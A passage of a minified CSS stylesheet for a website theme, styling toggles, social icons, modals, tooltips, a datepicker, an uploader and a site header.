rgba(0,0,0,.1)}.togglebutton label input[type=checkbox]:checked+.toggle:after{left:15px}.togglebutton label input[type=checkbox]:checked+.toggle{background-color:rgba(25,118,210,.7)}.togglebutton label input[type=checkbox]:checked+.toggle:after{border-color:#b61218}.togglebutton label input[type=checkbox]:checked+.toggle:active:after{-webkit-box-shadow:0 1px 3px 1px rgba(0,0,0,.4),0 0 0 15px rgba(25,118,210,.1);box-shadow:0 1px 3px 1px rgba(0,0,0,.4),0 0 0 15px rgba(25,118,210,.1)}[class*=c-icon]{display:inline-block;position:relative;font-size:13px;width:1.5em;height:1.5em;color:#999;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s}[class*=c-icon] i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}[class*=c-icon]:hover{opacity:.7}[class*=c-icon-bg]{background-color:#999;color:#fff}[class*=c-icon-border]{border:1px solid #ccc}[class*=c-icon-img]{background-size:.75em;background-repeat:no-repeat;background-position:center}.c-icon--fb{color:#365899}.c-icon--gl{color:#dd4b39}.c-icon--tw{color:#55acee}.c-icon--pr{color:#d63633}.c-icon--ins{color:#cc2127}.c-icon--yt{color:#e52d27}.c-icon--in{color:#0976b4}.c-icon--zalo{color:#0180c6}.c-icon--skype{color:#00aff0}.c-icon--white{color:#fff}.c-icon--primary{color:#b61218}.c-icon--secondary{color:#f60}.c-icon-circle{border-radius:100%}.c-icon-border--fb{border-color:#365899}.c-icon-border--gl{border-color:#dd4b39}.c-icon-border--tw{border-color:#55acee}.c-icon-border--pr{border-color:#d63633}.c-icon-border--ins{border-color:#cc2127}.c-icon-border--yt{border-color:#e52d27}.c-icon-border--in{border-color:#0976b4}.c-icon-border--zalo{border-color:#0180c6}.c-icon-border--skype{border-color:#00aff0}.c-icon-border--white{border-color:#fff}.c-icon-border--primary{border-color:#b61218}.c-icon-border--secondary{border-color:#f60}.c-icon-border--fb{color:#365899}.c-icon-border--gl{color:#dd4b39}.c-icon-border--tw{color:#55acee}.c-icon-border--pr{color:#d63633}.c-icon-border--ins{color:#cc2127}.c-icon-border--yt{color:#e52d27}.c-icon-border--in{color:#0976b4}.c-icon-border--zalo{color:#0180c6}.c-icon-border--skype{color:#00aff0}.c-icon-border--white{color:#fff}.c-icon-border--primary{color:#b61218}.c-icon-border--secondary{color:#f60}.c-icon-bg--fb{background-color:#365899}.c-icon-bg--gl{background-color:#dd4b39}.c-icon-bg--tw{background-color:#55acee}.c-icon-bg--pr{background-color:#d63633}.c-icon-bg--ins{background-color:#cc2127}.c-icon-bg--yt{background-color:#e52d27}.c-icon-bg--in{background-color:#0976b4}.c-icon-bg--zalo{background-color:#0180c6}.c-icon-bg--skype{background-color:#00aff0}.c-icon-bg--white{background-color:#fff}.c-icon-bg--primary{background-color:#b61218}.c-icon-bg--secondary{background-color:#f60}.c-icon-img--fb{background-color:#365899}.c-icon-img--gl{background-color:#dd4b39}.c-icon-img--tw{background-color:#55acee}.c-icon-img--pr{background-color:#d63633}.c-icon-img--ins{background-color:#cc2127}.c-icon-img--yt{background-color:#e52d27}.c-icon-img--in{background-color:#0976b4}.c-icon-img--zalo{background-color:#0180c6}.c-icon-img--skype{background-color:#00aff0}.c-icon-img--white{background-color:#fff}.c-icon-img--primary{background-color:#b61218}.c-icon-img--secondary{background-color:#f60}.c-icon-img--fb{border-color:#365899}.c-icon-img--gl{border-color:#dd4b39}.c-icon-img--tw{border-color:#55acee}.c-icon-img--pr{border-color:#d63633}.c-icon-img--ins{border-color:#cc2127}.c-icon-img--yt{border-color:#e52d27}.c-icon-img--in{border-color:#0976b4}.c-icon-img--zalo{border-color:#0180c6}.c-icon-img--skype{border-color:#00aff0}.c-icon-img--white{border-color:#fff}.c-icon-img--primary{border-color:#b61218}.c-icon-img--secondary{border-color:#f60}.c-icon--sm{font-size:1rem}.c-icon--lg{font-size:1.5rem}.alert{font-size:1.4rem;border:0;padding-top:.72em;padding-right:1.08em;padding-bottom:.72em;padding-left:1.08em;line-height:1.43em;color:#fff;position:relative;background-color:#999}.alert b{text-transform:uppercase}.alert__icon{font-size:70%;text-align:center;cursor:pointer;display:inline-block;border:2px solid #fff;border-radius:100%;width:2.15em;height:2.15em;line-height:2em}.alert__close{position:absolute;top:50%;right:15px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition-duration:.2s;transition-duration:.2s;cursor:pointer}.alert__close:hover{color:#f60}.alert__content{padding-right:1.43em}.img--rounded{border-radius:6px}.img--circle{border-radius:100%}.img--raised{-webkit-box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2)}.label{font-size:1rem;border-radius:10px;padding:.5em 1.2em .5em 1.2em;text-transform:uppercase;color:#fff;font-weight:700;line-height:1;text-align:center;background-color:#999}.dropdownjs{position:relative;line-height:0}.dropdownjs>.form__select,.dropdownjs>ul{background:#fff;border-radius:.29em;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.26);box-shadow:0 2px 5px 0 rgba(0,0,0,.26);padding:.36em .36em .36em .36em;overflow:auto;width:100%;-webkit-transition:all 150ms linear;transition:all 150ms linear;display:block;opacity:0;position:absolute;left:0;visibility:hidden;z-index:10000;line-height:1.43em}.dropdownjs>.form__select .radio,.dropdownjs>.form__select li,.dropdownjs>ul .radio,.dropdownjs>ul li{font-size:1.4rem;font-weight:400;-webkit-transition:all 150ms linear;transition:all 150ms linear;border-radius:3px;padding:0 .72em 0 .72em}.dropdownjs>.form__select .radio.is-selected,.dropdownjs>.form__select .radio:hover,.dropdownjs>.form__select li.is-selected,.dropdownjs>.form__select li:hover,.dropdownjs>ul .radio.is-selected,.dropdownjs>ul .radio:hover,.dropdownjs>ul li.is-selected,.dropdownjs>ul li:hover{-webkit-box-shadow:0 14px 26px -12px rgba(255,102,0,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(255,102,0,.2);box-shadow:0 14px 26px -12px rgba(255,102,0,.42),0 4px 23px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(255,102,0,.2);background-color:#f60;color:#fff}.dropdownjs>.form__select .radio a,.dropdownjs>.form__select li a,.dropdownjs>ul .radio a,.dropdownjs>ul li a{color:inherit;display:block;position:relative;padding:.72em 0 .72em 0;-webkit-transition:initial;transition:initial}.dropdownjs>.form__select .radio a .badge,.dropdownjs>.form__select li a .badge,.dropdownjs>ul .radio a .badge,.dropdownjs>ul li a .badge{font-size:78%;top:auto;right:0}.dropdownjs>ul{width:200px}.dropdownjs>.c-icons{font-size:15px;position:absolute;right:0;bottom:2px;height:100%;width:12px;cursor:pointer}.dropdownjs>.c-icons>i{-webkit-transition:all .2s linear;transition:all .2s linear}.dropdownjs--up ul{bottom:2.5em}.dropdownjs-border{border-top:1px solid #ccc;margin:.36em 0 .36em 0!important;padding:0!important}.dropdownjs>.form__input{cursor:pointer}.dropdownjs .form__select{max-height:217px;overflow:auto}.dropdownjs .form__select .radio{margin-top:0;margin-bottom:5px}.dropdownjs .form__select .radio label{padding-left:0;display:block;color:inherit;padding:.72em 0 .72em 0}.dropdownjs .form__select .radio [class^=radio__]{display:none}.dropdownjs .form__select .checkbox{margin:.72em}.dropdownjs.is-focused .form__select,.dropdownjs.is-focused ul{opacity:1;visibility:visible;margin-top:.36em}.dropdownjs.is-focused>.form__input{outline:0;background-size:100% 2px,100% 1px;-webkit-transition-duration:.3s;transition-duration:.3s}.dropdownjs.is-focused>.c-icons i{-webkit-transition:all .2s linear;transition:all .2s linear;-webkit-transform:rotate(180deg) translate(50%,50%);transform:rotate(180deg) translate(50%,50%)}.dropdownjs.form-icon .form__select{width:calc(100% - 22px);left:22px}.slider{height:.15em;background-color:#b61218;cursor:pointer;margin:1.08em auto;position:relative;width:80%}.slider.noUi-vertical{width:.15em;height:17.86em}.noUi-base{position:relative;width:100%;height:100%}.noUi-connect{background-color:#f60;cursor:pointer;height:inherit;position:absolute}.noUi-origin{position:absolute;top:0;right:0;bottom:0;left:0}.noUi-handle{position:relative;top:-.42em;z-index:1;width:1em;height:1em;border:1px solid #b61218;border-radius:100%;margin-left:-.42em;background-color:#fff;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);-webkit-transition:all .3s ease-out;transition:all .3s ease-out;cursor:pointer}.noUi-handle.noUi-active{-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1)}.noUi-pips{position:absolute;position:absolute;top:100%;left:0;color:#999;padding:.72em 0 .72em 0;height:5.72em;width:100%}.noUi-pips-horizontal{position:absolute;top:100%;left:0;padding:.72em 0 .72em 0;height:5.72em;width:100%}.noUi-pips .noUi-marker{position:absolute;background:#ccc;top:-1.07em}.noUi-pips .noUi-marker-horizontal.noUi-marker{margin-left:-.07em;width:.15em}.noUi-pips .noUi-marker-horizontal.noUi-marker-large{height:.72em}.noUi-value{font-size:1.4rem;position:absolute;text-align:center;top:-3.21em}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-marker-large{background:#aaa}.ht-slider__handle{text-align:center}.ht-slider__handle input[type=text]{text-align:center;width:5.36em;background-size:0 2px,100% 0;padding:.5em 0 .5em 0;border:1px solid #ccc}.ht-slider__handle span{font-size:1.4rem}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000;opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.modal-backdrop.show{opacity:.5}.modal-open{overflow:hidden}.modal{font-size:1.4rem;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll;opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.modal-box{max-width:350px;padding:4.29em .72em .72em .72em;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;position:relative;z-index:1050}.modal.show{opacity:1}.modal.show .modal-box{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal .close{font-size:16px;cursor:pointer;-webkit-transition:.2s;transition:.2s;position:absolute;top:-1px;right:-1px;width:1.79em;height:2.15em;text-align:center;line-height:2.15em}.modal .close:hover{background-color:#f60;border-radius:0 .43em 0 .43em;color:#fff}.modal-group{position:relative;background-color:#fff;border-radius:.43em;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal__header{padding:1.08em;border-radius:.43em .43em 0 0}.modal__body{padding:1.08em}.modal__footer{padding:1.08em 1.08em 1.08em 1.08em;text-align:center}.tooltips{font-size:1.3rem;position:absolute;background-color:#fff;border-radius:5px;color:#222;z-index:99999999;padding:10px;max-width:200px;-webkit-box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);opacity:0;-webkit-transition:.3s;transition:.3s;-webkit-transform:translate(0,-10px);transform:translate(0,-10px)}.tooltips::after{content:'';-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tooltips.show{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}.tooltips.top::after{content:'';height:0;width:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #fff;position:absolute;bottom:-10px;left:50%}.tooltips.bottom::after{content:'';height:0;width:0;border-bottom:7px solid #fff;border-left:7px solid transparent;border-right:7px solid transparent;position:absolute;top:-4px;left:50%}.tooltips.left::after{content:'';height:0;width:0;border-bottom:7px solid transparent;border-left:7px solid #fff;border-top:7px solid transparent;position:absolute;top:50%;right:-10px}.tooltips.right::after{content:'';height:0;width:0;border-bottom:7px solid transparent;border-right:7px solid #fff;border-top:7px solid transparent;position:absolute;top:50%;left:-4px}.popovers{position:absolute;background-color:#fff;border-radius:5px;color:#222;z-index:1;padding:10px;max-width:300px;-webkit-box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);opacity:0;-webkit-transition:.3s;transition:.3s;-webkit-transform:translate(0,-10px);transform:translate(0,-10px)}.popovers::after{content:'';-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.popovers.show{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}.popovers__title{font-size:2rem;margin-bottom:.25em}.popovers__content{font-size:1.4rem}.popovers.top::after{content:'';height:0;width:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #fff;position:absolute;bottom:-10px;left:50%}.popovers.bottom::after{content:'';height:0;width:0;border-bottom:7px solid #fff;border-left:7px solid transparent;border-right:7px solid transparent;position:absolute;top:-4px;left:50%}.popovers.left::after{content:'';height:0;width:0;border-bottom:7px solid transparent;border-left:7px solid #fff;border-top:7px solid transparent;position:absolute;top:50%;right:-10px}.popovers.right::after{content:'';height:0;width:0;border-bottom:7px solid transparent;border-right:7px solid #fff;border-top:7px solid transparent;position:absolute;top:50%;left:-4px}.datepicker{position:relative;cursor:pointer}.datepicker .picker{font-size:1.4rem;width:100%;position:absolute;z-index:10000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-top:.22em}.datepicker .picker__holder{position:absolute;width:100%;overflow:hidden;background:#fff;border:1px solid #ccc;border-radius:.22em;max-width:20.36em;min-width:20.36em;max-height:0;opacity:0;-webkit-transform:translateY(-1em) perspective(600px) rotateX(10deg);transform:translateY(-1em) perspective(600px) rotateX(10deg);-webkit-transition:transform .15s ease-out,opacity .15s ease-out,max-height 0s .15s;-webkit-transition:opacity .15s ease-out,max-height 0s .15s,-webkit-transform .15s ease-out;transition:opacity .15s ease-out,max-height 0s .15s,-webkit-transform .15s ease-out;transition:transform .15s ease-out,opacity .15s ease-out,max-height 0s .15s;transition:transform .15s ease-out,opacity .15s ease-out,max-height 0s .15s,-webkit-transform .15s ease-out;-webkit-box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2)}.datepicker .picker--opened .picker__holder{max-height:23.22em;opacity:1;-webkit-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0)}.datepicker .picker__box{padding:1.08em 1.08em 1.08em 1.08em}.datepicker .picker__header{text-align:center;position:relative}.datepicker .picker__month,.datepicker .picker__year{font-weight:500;display:inline-block;margin-left:.25em;margin-right:.25em}.datepicker .picker__year{color:#999;font-style:italic}.datepicker .picker__select--month,.datepicker .picker__select--year{border:1px solid #b61218;margin-left:.22em}.datepicker .picker__select--month:focus,.datepicker .picker__select--year:focus{border-color:#b61218}.datepicker .picker__nav--next,.datepicker .picker__nav--prev{position:absolute;top:-3px;padding:.5em 1.15em .5em 1.15em}.datepicker .picker__nav--prev{left:-1.07em}.datepicker .picker__nav--next{right:-1.07em}.datepicker .picker__nav--next:before,.datepicker .picker__nav--prev:before{content:'';height:0;width:0;border-bottom:.575em solid transparent;border-right:.575em solid #b61218;border-top:.575em solid transparent;display:block}.datepicker .picker__nav--next:before{border-right:0;height:0;width:0;border-bottom:.575em solid transparent;border-left:.575em solid #b61218;border-top:.575em solid transparent}.datepicker .picker__nav--next:hover,.datepicker .picker__nav--prev:hover{cursor:pointer;color:#fff;background:#8cbbe9}.datepicker .picker__nav--disabled,.datepicker .picker__nav--disabled:before,.datepicker .picker__nav--disabled:before:hover,.datepicker .picker__nav--disabled:hover{cursor:default;background:0 0;border-right-color:#f5f5f5;border-left-color:#f5f5f5}.datepicker .picker__table{text-align:center;border-collapse:collapse;border-spacing:0;table-layout:fixed;font-size:inherit;width:100%;margin-top:.72em;margin-bottom:.36em}.datepicker .picker__table td{margin:0;padding:0}.datepicker .picker__weekday{font-size:1.3rem;width:2.58em;color:#999;font-weight:600}.datepicker .picker__day{padding:.36em 0 .36em 0;font-weight:200;border:1px solid transparent;border-radius:.22em}.datepicker .picker__day--today{position:relative;border:1px solid #b61218}.datepicker .picker__day--today:before{content:'';position:absolute;top:2px;right:2px;height:0;width:0;border-top:.5em solid #b61218;border-left:.5em solid transparent}.datepicker .picker__day--disabled:before{border-top-color:#aaa}.datepicker .picker__day--outfocus{color:#ddd}.datepicker .picker__day--infocus:hover,.datepicker .picker__day--outfocus:hover{cursor:pointer;color:#222;background:#8cbbe9}.datepicker .picker__day--highlighted{border-color:#b61218}.datepicker .picker--focused .picker__day--highlighted,.datepicker .picker__day--highlighted:hover{cursor:pointer;color:#fff;background:#8cbbe9}.datepicker .picker--focused .picker__day--selected,.datepicker .picker__day--selected,.datepicker .picker__day--selected:hover{background:#b61218;color:#fff}.datepicker .picker--focused .picker__day--disabled,.datepicker .picker__day--disabled,.datepicker .picker__day--disabled:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.datepicker .picker__day--highlighted.picker__day--disabled,.datepicker .picker__day--highlighted.picker__day--disabled:hover{background:#bbb}.datepicker .picker__footer{text-align:center}.datepicker .picker__button--clear,.datepicker .picker__button--close,.datepicker .picker__button--today{width:5em;padding:.58em 0 .58em 0;margin:0 .15em 0 .15em;background-color:#b61218}.datepicker .picker__button--clear:before,.datepicker .picker__button--close:before,.datepicker .picker__button--today:before{position:relative;display:inline-block;height:0}.datepicker .picker__button--clear:before,.datepicker .picker__button--today:before{content:" ";margin-right:.45em}.datepicker .picker__button--today:before{position:relative;top:-2px;height:0;width:0;border-top:.36em solid #fff;border-left:.36em solid transparent}.datepicker .picker__button--clear:before{top:-.25em;width:.66em;border-top:3px solid #fff}.datepicker .picker__button--today[disabled],.datepicker .picker__button--today[disabled]:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.datepicker .picker__button--today[disabled]:before{border-top-color:#aaa}.datepicker.form-icon .picker{width:calc(100% - 20px);right:0}.thumbnail{line-height:0;margin-bottom:.72em;overflow:hidden;display:inline-block}.uploader{display:inline-block;max-width:25.72em;text-align:center}.uploader__preview{display:none}.uploader.is-active .select-exists,.uploader.is-active .select-file__change,.uploader.is-active .uploader__preview{display:inline-block}.uploader.is-active .select-file__new,.uploader.is-active .uploader__none{display:none}.uploader .select-exists{display:none}.uploader .select-file>input{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;cursor:pointer;opacity:0;z-index:1}.uploader .select-file__change{display:none}.uploader.uploader-file{border-bottom:1px solid #ccc;width:100%;position:relative}.uploader.uploader-file:after,.uploader.uploader-file:before{content:" ";display:table}.uploader.uploader-file:after{clear:both}.uploader.uploader-file .uploader__none,.uploader.uploader-file>.uploader__preview{float:left}.uploader.uploader-file .uploader__input{float:right}.uploader.uploader-file .uploader__none,.uploader.uploader-file>.uploader__preview{font-size:1.4rem;font-style:italic;padding:.5em 0 .5em 0;text-align:left;width:80%;top:4px}.uploader.uploader-file .select-file__new{font-size:16px;position:relative;bottom:-5px;border-radius:0;z-index:2;cursor:pointer}.badge{font-size:1.1rem;display:inline-block;width:1.82em;height:1.82em;font-weight:700;line-height:1.82em;border-radius:50%;background-color:#999;text-align:center;color:#fff}.badge--rounded{border-radius:3px}.star{font-size:1.5rem}.star:after,.star:before{content:" ";display:table}.star:after{clear:both}.star input{position:absolute;width:0;height:0;opacity:0}.star label{color:#ccc}.star label.is-active,.star label:hover{color:#ff0}@-webkit-keyframes animatebutton{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes animatebutton{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes animateborder{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes animateborder{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes loopDown{0%{margin-top:0}50%{margin-top:10px}100%{margin-top:0}}@keyframes loopDown{0%{margin-top:0}50%{margin-top:10px}100%{margin-top:0}}@-webkit-keyframes loopLoading{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes loopLoading{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes loopFlicker{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}20%{-webkit-transform:rotate(0);transform:rotate(0)}40%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}60%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes loopFlicker{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}20%{-webkit-transform:rotate(0);transform:rotate(0)}40%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}60%{-webkit-transform:rotate(0);transform:rotate(0)}}[class*=c-animate-]{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.c-animate-loopDown{-webkit-animation-name:loopDown;animation-name:loopDown}.c-animate-loopLoading>span{width:10px;height:10px;border-radius:50%;border:1px solid #ccc;display:inline-block}.c-animate-loopLoading>span:nth-child(1){-webkit-animation:loopLoading .6s infinite;animation:loopLoading .6s infinite}.c-animate-loopLoading>span:nth-child(2){-webkit-animation:loopLoading .6s .2s infinite;animation:loopLoading .6s .2s infinite}.c-animate-loopLoading>span:nth-child(3){-webkit-animation:loopLoading .6s .4s infinite;animation:loopLoading .6s .4s infinite}.c-animate-loopFlicker{-webkit-animation-name:loopFlicker;animation-name:loopFlicker}.b-icon-1{line-height:0;display:inline-block}.b-icon-1 [class*=c-icon-bg]:not(:last-child),.b-icon-1 [class*=c-icon-border]:not(:last-child){margin-right:5px}.c-modal-box{display:block;margin-left:auto;margin-right:auto;float:none}.c-modal{display:none;font-size:14px;overflow:auto;opacity:0;z-index:1040;position:fixed;top:0;right:0;bottom:0;left:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.c-modal-backdrop{opacity:0;background-color:#000;z-index:1030;position:fixed;top:0;right:0;bottom:0;left:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.c-modal-backdrop.show{opacity:.5}.c-modal-box{max-width:800px;padding:4.286em .715em .715em .715em;position:relative;z-index:1050;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.c-modal-group{position:relative;overflow:hidden;background-color:#fff;border-radius:.429em;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.c-modal .c_close{font-size:16px;cursor:pointer;text-align:center;line-height:2.143em;width:1.786em;height:2.143em;position:absolute;top:-1px;right:-1px;color:#fff;background-color:#b61218;border-radius:0 .429em 0 .429em;-webkit-transition:.2s;transition:.2s}.c-modal .c_close:hover{color:#b61218;background-color:#fff}.c-modal .c_body{padding:15px}.c-modal .c_body iframe{height:400px}.c-modal .c_footer{text-align:center;padding:1.072em 1.072em 1.072em 1.072em}.c-modal.show{opacity:1}.c-modal.show .c-modal-box{-webkit-transform:translate(0,0);transform:translate(0,0)}@media (max-width:992px){.c-modal-open{-webkit-overflow-scrolling:touch!important;overflow:auto!important;height:100%!important}}.ht-mrt15{margin-top:15px}.ht-mrb15{margin-bottom:15px}.ht-mrt30{margin-top:30px}.ht-mrb30{margin-bottom:30px}.ht-mrt0{margin-top:0}.hd-logo{line-height:0}.hd-menu h2{font-size:inherit}.hd-btn__menu i{-webkit-transition:.3s ease;transition:.3s ease}.hd-btn__menu i:first-child{opacity:1;visibility:visible;-webkit-transform:translate(-50%,-50%) rotate(0) scale(1);transform:translate(-50%,-50%) rotate(0) scale(1)}.hd-btn__menu i:last-child{opacity:0;visibility:hidden;-webkit-transform:translate(-50%,-50%) rotate(-90deg) scale(0);transform:translate(-50%,-50%) rotate(-90deg) scale(0)}.hd-btn__menu.is-active i:first-child{opacity:0;visibility:hidden;-webkit-transform:translate(-50%,-50%) rotate(-90deg) scale(0);transform:translate(-50%,-50%) rotate(-90deg) scale(0)}.hd-btn__menu.is-active i:last-child{opacity:1;visibility:visible;-webkit-transform:translate(-50%,-50%) rotate(0) scale(1);transform:translate(-50%,-50%) rotate(0) scale(1)}.s-header-7{-webkit-box-shadow:0 2px 5px #999;box-shadow:0 2px 5px #999;position:relative;z-index:111;background-image:url(/images/bg/bg-header-2.jpg);background-repeat:no-repeat;background-size:cover;background-position:center}.s-header-7 .s-header__top{position:relative;padding:10px 0;background-color:rgba(255,255,255,.6)}.s-header-7 .s-header__top .hd-hotline{position:relative;line-height:1.2}.s-header-7 .s-header__top .hd-hotline div span:last-child{font-weight:700;font-size:16px;color:#b61218}.s-header-7 .s-header__top .hd-hotline div .c-icon{border-color:#aaa;color:#777;margin:2px 5px 2px 0}.s-header-7 .s-header__top .hd-hotline a:hover{color:#b61218}.s-header-7 .s-header__top .hd-logo{margin:0 auto}.s-header-7 .s-header__top .hd-social{text-align:right;display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.s-header-7 .s-header__top .hd-social:after,.s-header-7 .s-header__top .hd-social:before{content:initial!important}.s-header-7 .s-header__top .hd-social a.cart{position:relative;margin-left:20px}.s-header-7 .s-header__top .hd-social a.cart i{font-size:30px;color:#777;padding-right:10px}.s-header-7 .s-header__top .hd-social a.cart .bage{position:absolute;top:-5px;right:0;width:20px;height:20px;background-color:#f60;font-size:12px;color:#fff;border-radius:50%;text-align:center;line-height:20px}.s-header-7 .s-header__top .hd-social a.cart:hover{color:#f60}.s-header-7 .s-header__bot{background-color:#f4f4f4;position:relative}.s-header-7 .s-header__bot .hd-menu{position:relative;min-height:1px}.s-header-7 .s-header__bot .hd-menu__list>li>a{background-color:#ddd;display:inline-block;font-family:Play,Arial,sans-serif;font-size:15px;line-height:40px;padding:0 25px 0 10px;text-transform:uppercase;position:relative;z-index:1111;-webkit-transition:none;transition:none}.s-header-7 .s-header__bot .hd-menu__list>li>a:after,.s-header-7 .s-header__bot .hd-menu__list>li>a:before{content:'';display:block;position:absolute;top:0;border-top:40px solid transparent;border-right:20px solid}.s-header-7 .s-header__bot .hd-menu__list>li>a:before{left:-20px;border-right-color:#ddd}.s-header-7 .s-header__bot .hd-menu__list>li>a:after{right:0;border-right-color:#f4f4f4}.s-header-7 .s-header__bot .hd-menu__list>li .sub-menu{position:absolute;z-index:2000;background-color:#fff;padding:5px 0;-webkit-box-shadow:0 5px 10px #ccc;box-shadow:0 5px 10px #ccc;border-radius:0 0 5px 5px;-webkit-transition:all .33s ease-in;transition:all .33s ease-in;opacity:0;visibility:hidden;top:50px}.s-header-7 .s-header__bot .hd-menu__list>li .sub-menu>li a{font-family:Play,Arial,sans-serif;font-size:15px;position:relative;display:block;text-transform:none;padding:10px 35px;color:#555;-webkit-transition:.3s all ease;transition:.3s all ease;border-bottom:1px solid #eee;-webkit-transition:.3s all ease;transition:.3s all ease}.s-header-7 .s-header__bot .hd-menu__list>li .sub-menu>li a:before{content:"\f105";font:normal normal normal 14px/14px FontAwesome;position:absolute;top:9px;left:0;pointer-events:none;opacity:0;-webkit-transform:translateX(-5px);transform:translateX(-5px);-webkit-transition:.3s all ease;transition:.3s all ease}.s-header-7 .s-header__bot .hd-menu__list>li .sub-menu>li a:hover{color:#222}.s-header-7 .s-header__bot .hd-menu__list>li .sub-menu>li a:hover:before{color:#222;opacity:1;-webkit-transform:translateX(20px) translateY(3px);transform:translateX(20px) translateY(3px)}.s-header-7 .s-header__bot .hd-menu__list>li.is-active>a,.s-header-7 .s-header__bot .hd-menu__list>li.is-focus>a{background-color:#b61218;color:#fff}.s-header-7 .s-header__bot .hd-menu__list>li.is-active>a:before,.s-header-7 .s-header__bot .hd-menu__list>li.is-focus>a:before{border-right-color:#b61218}.s-header-7 .s-header__bot .hd-search{position:relative;float:left}.s-header-7 .s-header__bot .hd-search .hd-btn__menu{font-size:20px;margin:5px 20px 0}.s-header-7 .s-header__bot .hd-search form{position:absolute;background-color:#b61218;z-index:-1;height:40px;right:90px;top:0;width:260px;opacity:0;visibility:hidden;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.s-header-7 .s-header__bot .hd-search.is-active form{z-index:9999;opacity:1;visibility:visible}.s-header-7 .s-header__bot .hd-search form:after,.s-header-7 .s-header__bot .hd-search 